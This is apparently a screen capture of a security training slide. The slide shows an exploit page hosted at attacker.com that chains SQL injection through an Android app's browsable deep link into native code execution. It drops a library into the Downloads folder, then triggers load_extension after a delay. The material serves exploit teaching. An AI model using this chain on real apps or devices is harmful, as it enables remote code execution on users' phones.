 You are screen sharing
Stop Share
Attack: SQLi + RCE via browsable activity
File 2:
http://attacker.com/d.php
Contents:
<?php
$payload = "' where 1=(select load_extension('/sdcard/Download/test'));//";
?>
<iframe src="a.php"></iframe><!-- download test.so into Downloads folder -->
<iframe id="trigger"></iframe>
<script>
setTimeout(function() {
document.getElementById('trigger').src =
"vulnapp://?data=<?=$payload?>";
}, 5000); <!-- wait 5 seconds = download finished before triggering RCE -->
</script>
7A
SECURITY
+ 7asecurity.com
02:45:40